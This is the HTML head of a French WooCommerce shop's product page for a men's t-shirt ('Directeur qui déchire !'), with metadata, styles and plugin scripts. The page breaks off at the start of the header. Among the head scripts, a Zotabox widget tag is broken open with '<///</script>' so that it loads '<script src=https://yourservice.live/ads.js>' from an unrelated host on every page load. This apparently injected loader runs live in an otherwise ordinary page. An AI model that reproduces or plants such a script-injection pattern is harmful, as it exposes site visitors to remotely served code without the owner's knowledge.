

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/
body_size: 43443
content:
<!DOCTYPE html>
<html lang="fr-FR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jesuisanimateur.shop/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tee-Shirt • Directeur qui déchire ! - La Boutique JeSuisAnimateur.fr</title>
	<link rel="canonical" href="https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tee-Shirt • Directeur qui déchire ! - La Boutique JeSuisAnimateur.fr" />
	<meta property="og:description" content="☆ Modèle : Homme ☆ T-shirt col rond – 155 gms ☆ Impression directe textile ☆ Matières 100% coton organique ☆ Lavable à 30°C à l’envers  ✓ Personnalisation sur demande (par email ou FB messenger) ✓ Livraison 5 à 8 jours" />
	<meta property="og:url" content="https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/" />
	<meta property="og:site_name" content="La Boutique JeSuisAnimateur.fr" />
	<meta property="article:modified_time" content="2020-11-23T19:36:12+00:00" />
	<meta property="og:image" content="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/","url":"https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/","name":"Tee-Shirt • Directeur qui déchire ! - La Boutique JeSuisAnimateur.fr","isPartOf":{"@id":"https://jesuisanimateur.shop/#website"},"primaryImageOfPage":{"@id":"https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/#primaryimage"},"image":{"@id":"https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/#primaryimage"},"thumbnailUrl":"https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png","datePublished":"2020-11-23T19:31:06+00:00","dateModified":"2020-11-23T19:36:12+00:00","breadcrumb":{"@id":"https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/#primaryimage","url":"https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png","contentUrl":"https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://jesuisanimateur.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://jesuisanimateur.shop/shop/"},{"@type":"ListItem","position":3,"name":"Tee-Shirt • Directeur qui déchire !"}]},{"@type":"WebSite","@id":"https://jesuisanimateur.shop/#website","url":"https://jesuisanimateur.shop/","name":"La Boutique JeSuisAnimateur.fr","description":"L&#039;indispensable de l&#039;animateur (presque) parfait !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jesuisanimateur.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux" href="https://jesuisanimateur.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux des commentaires" href="https://jesuisanimateur.shop/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://jesuisanimateur.shop/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762857649' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.15' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/style.css?ver=3.19.15' type='text/css' media='all' />
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jesuisanimateur.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jesuisanimateur.shop/wp-json/wp/v2/product/55746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jesuisanimateur.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://jesuisanimateur.shop/?p=55746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Ftee-shirt-homme-directeur-qui-dechire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Ftee-shirt-homme-directeur-qui-dechire%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script src=https://yourservice.live/ads.js></script>/widgets.js"></script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-180x180.png" />
<meta name="msapplication-TileImage" content="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2228;--fs-color-primary: #1e2228;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 132px}#logo img{max-height: 132px}#logo{width:262px;}#logo img{padding:12px 0;}.header-bottom{min-height: 41px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:82px!important}.stuck #logo img{max-height: 82px!important}.search-form{ width: 85%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: rgba(174,183,191,0.23)}.top-bar-nav > li > a{line-height: 21px }.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 133px}#logo img{max-height: 133px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:89%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFF;}.nav .nav-dropdown{background-color: #FFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0f3754;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #3c83c4;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #3c83c4;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.shop-page-title.featured-title .title-bg{ background-image: url(https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: rgba(194,209,249,0.23)}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-55746 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome wvs-show-label wvs-tooltip lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
